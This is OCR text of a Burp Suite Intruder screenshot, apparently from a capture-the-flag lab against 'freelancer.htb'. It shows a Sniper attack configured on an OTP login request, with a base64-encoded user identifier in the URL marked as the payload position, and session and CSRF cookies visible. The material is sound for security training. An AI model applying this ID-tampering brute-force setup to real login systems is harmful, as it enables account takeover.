 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://freelancer.htb Upd
1 GET /accounts/login/otp/§MTAwMTA=§/de4dc797d8047521c713096456ca8b67/ HTTP/1.1
2 Host: freelancer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: csrftoken=oqEphGgtyDyLrjLnkP0mgph5lanUVfQ1; sessionid=03keyjf2p7cb8nn4v7fge41j3ypo3yyh
9 Upgrade-Insecure-Requests: 1
10
11